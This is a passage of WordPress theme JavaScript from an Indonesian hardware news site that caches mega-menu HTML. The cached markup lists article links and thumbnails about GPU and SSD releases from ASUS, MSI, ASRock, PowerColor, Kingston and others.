   <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\">MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_697f8a1066710","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_697f8a1066710));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\">MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/spesifikasi-penuh-dari-nvidia-geforce-rtx-5060-ti-mulai-muncul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/spesifikasi-penuh-dari-nvidia-geforce-rtx-5060-ti-mulai-muncul\/\" rel=\"bookmark\" title=\"Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul\">Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_697f8a1066710","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_697f8a1066710));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asrock-luncurkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di Arena Gaming AAA\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di Arena Gaming AAA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asrock-luncurkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di Arena Gaming AAA\">ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/powercolor-hadirkan-kartu-grafis-radeon-rx-9070-xt-red-devil-spectral-white-dengan-warna-putih\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/powercolor-hadirkan-kartu-grafis-radeon-rx-9070-xt-red-devil-spectral-white-dengan-warna-putih\/\" rel=\"bookmark\" title=\"PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih\">PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-dikabarkan-tidak-akan-memproduksi-kartu-grafis-amd-radeon-rx-9000\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-dikabarkan-tidak-akan-memproduksi-kartu-grafis-amd-radeon-rx-9000\/\" rel=\"bookmark\" title=\"MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000\">MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_697f8a1066710","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_697f8a1066710));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/kingston-luncurkan-ssd-portabel-xs2000-dan-flash-drive-datatraveler-max-usb-3-2-gen-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/kingston-luncurkan-ssd-portabel-xs2000-dan-flash-drive-datatraveler-max-usb-3-2-gen-2\/\" rel=\"bookmark\" title=\"Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2\">Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/kingston-merilis-data-center-450r-ssd-dengan-kelas-enterprise\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?w=1905&#038;ssl=1 1905w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=300%2C207&#038;ssl=1 300w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=768%2C531&#038;ssl=1 768w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=1024%2C708&#038;ssl=1 1024w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=696%2C481&#038;ssl=1 696w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=1068%2C738&#038;ssl=1 1068w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=608%2C420&#038;ssl=1 608w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?w=1392&#038;ssl=1 1392w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/kingston-merilis-data-center-450r-ssd-dengan-kelas-enterprise\/\" rel=\"bookmark\" title=\"Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise\">Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/colorful-luncurkan-ssd-sl500-960gb-edisi-khusus-dengan-sentuhan-musim-panas-dan-warna-biru-gletser\/\" rel=\"bookmark\" class=\"td-image-wrap\" 